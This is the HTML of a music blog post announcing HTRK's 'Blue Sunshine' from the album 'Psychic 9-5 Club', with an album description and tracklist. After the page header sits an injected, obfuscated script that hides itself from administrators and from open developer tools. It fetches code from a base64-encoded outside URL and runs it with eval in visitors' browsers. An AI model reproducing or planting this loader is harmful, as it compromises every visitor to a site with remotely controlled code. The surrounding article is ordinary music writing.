					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696e778c369dc">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696e778c369dc" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-20397" class="container post-20397 post type-post status-publish format-standard has-post-thumbnail hentry category-listen artists-htrk labels-ghostly-international formats-cd formats-digital formats-lp has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/listen/" rel="category tag">Listen</a></span><span class="posted-on"><a href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/" rel="bookmark"><time class="entry-date published updated" datetime="2014-02-20T15:47:58+00:00">February 20, 2014</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Stream HTRK &#8216;Blue Sunshine&#8217; Taken From &#8216;Psychic 9-5 Club&#8217; LP</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/tom/">Tom Durston</a></span></span></span>			<span class="buy-button"><a href="http://www.theghostlystore.com/products/htrk-psychic-9-5-club" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 3 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-20397"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Stream%20HTRK%20%27Blue%20Sunshine%27%20Taken%20From%20%27Psychic%209-5%20Club%27%20LP&#038;body=https%3A%2F%2Finverted-audio.com%2Fstream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-20397"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f4c1e5c28b" data-email-share-track-url="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=email">
				<span id="sharing-email-20397" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20397"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20397"
				>
				<span id="sharing-telegram-20397" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20397"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20397"
				>
				<span id="sharing-whatsapp-20397" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20397"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20397"
				>
				<span id="sharing-twitter-20397" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20397"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20397"
				>
				<span id="sharing-reddit-20397" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20397"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20397"
				>
				<span id="sharing-facebook-20397" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/stream-nenados-your-sketch-taken-from-forthcoming-lp-on-astrodynamics/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Stream Nenado&#8217;s &#8216;Your Sketch&#8217; Taken From Forthcoming LP on Astro:Dynamics</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/new-video-for-max-graefs-rivers-of-the-red-planet-lp/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">New Video For Max Graef&#8217;s &#8216;Rivers Of The Red Planet&#8217; LP</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg 500w, https://inverted-audio.com/wp-content/uploads/2014/02/HTRK-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/02/HTRK-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/02/HTRK-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/02/HTRK-75x75.jpg 75w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20398" data-permalink="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/htrk/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="HTRK" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/02/HTRK-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg" />			</div>

		
			<div class="entry-content">
				<p>Ahead of the release of <a href="https://inverted-audio.com/artist/htrk/" target="_blank">HTRK</a>&#8216;s new album &#8220;<a href="http://www.theghostlystore.com/products/htrk-psychic-9-5-club" target="_blank"><em>Psychic 9-5 Club</em></a>&#8221; released on 1st April 2014, <a href="https://inverted-audio.com/label/ghostly-international/" target="_blank">Ghostly International</a> are streaming &#8220;<em>Blue Sunshine</em>&#8221; from the album via <a href="https://soundcloud.com/ghostly/htrk-blue-sunshine" target="_blank">Soundcloud</a>.</p>
<p>&#8220;<em>Psychic 9-5 Club</em>&#8221; marks the beginning of a new chapter for HTRK. It&#8217;s an album that looks back on a time of sadness and struggle, and within that struggle they find hope and humour and love. It&#8217;s Jonnine Standish and Nigel Yang&#8217;s first album recorded entirely as a duo—former band member Sean Stewart died halfway through the recording of their last LP, 2011&#8217;s Work (Work Work).</p>
<p>Though the record is instantly recognisable as HTRK—Standish&#8217;s vocal delivery remains central to the band&#8217;s sound, while the productions are typically lean and dubby—they&#8217;ve found ample room for exploration within this framework. Gone are the reverb-soaked guitar explorations of 2009&#8217;s Marry Me Tonight and the fuzzy growls that ran through Work (Work Work). They&#8217;ve been replaced with something tender, velvety and polished. This is HTRK, but the flesh has been stripped from their sound, throwing the focus on naked arrangements and minimalist sound design.</p>
<p>The album was recorded at Blazer Sound Studios in New Mexico with Excepter&#8217;s Nathan Corbin, who had previously directed the video clip for Work (Work Work) cut &#8220;Bendin.&#8221; Inviting a third party into their world was no easy decision, but in Corbin they found a kindred spirit. The LP was then refined and reworked in Australia at the turn of 2013, before the finishing touches were applied in New York during the summer.</p>
<p>Of all the themes that run through Psychic 9-5 Club, love is the most central. The word is laced throughout the album in lyrics and titles—love as a distraction, loving yourself, loving others. Standish&#8217;s lyrics explore the complexities of sexuality and the body&#8217;s reaction to personal loss, though there&#8217;s room for wry humour—a constant through much of the best experimental Australian music of the past few decades.</p>
<p>Standish explores her vocal range fully—her husky spoken-word drawl remains, but we also hear her laugh and sing. Equally, Yang&#8217;s exploratory production techniques—particularly his well-documented love of dub—are given room to shine. They dip headlong into some of the things that make humans tick—love, loss and desire—with the kind of integrity that has marked the band out from day one. Psychic 9-5 Club is truly an album for the body and for the soul.</p>
<p>Discover more about <a href="https://inverted-audio.com/label/ghostly-international/" target="_blank">Ghostly International</a> on Inverted Audio.</p>
<p>TRACKLIST</p>
<p>1. Give It Up<br />
2. Blue Sunshine<br />
3. Feels Like Love<br />
4. Soul Sleep<br />
5. Wet Dream<br />
6. Love Is Distraction<br />
7. Chinatown Style<br />
8. The Body You Deserve</p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-20397"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Stream%20HTRK%20%27Blue%20Sunshine%27%20Taken%20From%20%27Psychic%209-5%20Club%27%20LP&#038;body=https%3A%2F%2Finverted-audio.com%2Fstream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-20397"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f4c1e5c28b" data-email-share-track-url="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=email">
				<span id="sharing-email-20397" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20397"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20397"
				>
				<span id="sharing-telegram-20397" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20397"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20397"
				>
				<span id="sharing-whatsapp-20397" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20397"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20397"
				>
				<span id="sharing-twitter-20397" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20397"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20397"
				>
				<span id="sharing-reddit-20397" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20397"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20397"
				>
				<span id="sharing-facebook-20397" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/htrk/" rel="tag">HTRK</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/ghostly-international/" rel="tag">Ghostly International</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>1 April 2014</span></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-20397 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-be72042db897b33649ee703b5f694a00">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
